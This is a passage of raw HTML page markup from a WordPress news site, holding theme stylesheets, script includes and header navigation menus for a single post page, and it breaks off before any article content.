!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://twiggit.org/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://twiggit.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://twiggit.org/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://twiggit.org/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://twiggit.org/wp-content/themes/jnews/data/import/business/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://twiggit.org/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://twiggit.org/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://twiggit.org/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://twiggit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twiggit.org/wp-json/wp/v2/posts/3799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twiggit.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://twiggit.org/?p=3799' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/twiggit.org\/#organization","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/twiggit.org\/#website","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","potentialAction":{"@type":"SearchAction","target":"https:\/\/twiggit.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #0473a9; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #0473a9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0473a9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0473a9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0473a9; } .jeg_post_share .jeg-icon svg { fill : #0473a9; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : 0473aa; } .jeg_midbar { height : 93px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0473aa; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #0473aa; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0472aa; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0472aa; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a0a0a; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #0a0a0a; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : #0a0a0a; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3799 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Friday, January 23, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
